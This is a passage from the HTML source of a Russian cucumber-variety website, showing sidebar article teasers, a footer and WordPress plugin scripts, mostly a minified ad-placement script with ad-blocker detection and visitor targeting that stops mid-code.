					<div class="section-posts__item-text">
						Стоит начать описание сорта огурцов Северин с информации о его...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img  width="300" height="180"  alt="Огурец Гоша f1 &#8212; ультраранний сорт с хорошей урожайностью" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/c2/8df1753dac897c2_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/cache/thumb/c2/8df1753dac897c2_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Огурец Гоша f1 &#8212; ультраранний сорт с хорошей урожайностью" /></noscript>					<div class="section-posts__item-title">
					    <a href="https://sort-ogurets.ru/ultrarannij/ogurets-gosha">Огурец Гоша f1 &#8212; ультраранний сорт с хорошей урожайностью</a>
					</div>
					<div class="section-posts__item-text">
						Стоит начать описание сорта огурцов Гоша с интересной информации об...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img  width="300" height="180"  alt="Огурцы Квирк F1: характеристика, особенности выращивания, советы садоводов" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/c7/0c19cb65a4144c7_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/cache/thumb/c7/0c19cb65a4144c7_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Огурцы Квирк F1: характеристика, особенности выращивания, советы садоводов" /></noscript>					<div class="section-posts__item-title">
					    <a href="https://sort-ogurets.ru/ultrarannij/ogurets-kvirk">Огурцы Квирк F1: характеристика, особенности выращивания, советы садоводов</a>
					</div>
					<div class="section-posts__item-text">
						Стоит начать описание огурцов Квирк F1 что это гибрид, включен...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    							    </div>
				    					</div>
	    				</div> 
	</div>

</aside></div><!-- /.content-wrapper -->
</div><!-- /.main-box -->
<footer class="footer" id="footer">
		<nav class="footer-nav"><ul><li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://sort-ogurets.ru/sitemap">Карта сайта</a></li>
</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2026 Все права защищены.</div>
			</div>
</footer>
</div><!-- /.wrapper -->
            <script type="text/javascript" src="https://sort-ogurets.ru/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js"></script><script type='text/javascript' src='https://sort-ogurets.ru/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","smooth_scroll_offset":"70"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/sort-ogurets.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/sort-ogurets.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.89' id='wp-postratings-js'></script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.11.1' id='smush-lazy-load-js'></script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js?ver=2.0.58.1' id='quads-admin-ads-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 